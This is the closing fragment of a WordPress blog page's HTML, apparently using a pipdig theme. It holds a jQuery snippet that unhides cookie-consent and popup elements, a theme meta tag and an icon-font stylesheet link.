				$(".cc-window,.cookie-notice-container,.scrollbox-bottom-right,.widget_eu_cookie_law_widget,#cookie-law-bar,#cookie-law-info-bar,.cc_container,#catapult-cookie-bar,.mailmunch-scrollbox,#barritaloca,#upprev_box,#at4-whatsnext,#cookie-notice,.mailmunch-topbar,#cookieChoiceInfo, #eu-cookie-law,.sumome-scrollbox-popup,.tplis-cl-cookies,#eu-cookie,.pea_cook_wrapper,#milotree_box,#cookie-law-info-again,#jquery-cookie-law-script,.gdpr-privacy-bar,#moove_gdpr_cookie_info_bar,.pp-cookies-notice,.mc-modal").removeClass('p3_hide_me');
			}
		});
	});
	</script>
	<!--/noptimize-->
	<meta name="p3v" content="6.0.0 | Holly &amp; Weave (pipdig) | 3.10.3 | 623c13d550_20625_775db761_1769048968 | https://isulena.com" />
		<link rel="stylesheet" href="https://pipdigz.co.uk/fonts/pipdigicons_2.css" media="none" onload="if(media!='all')media='all'">
	</body>
</html>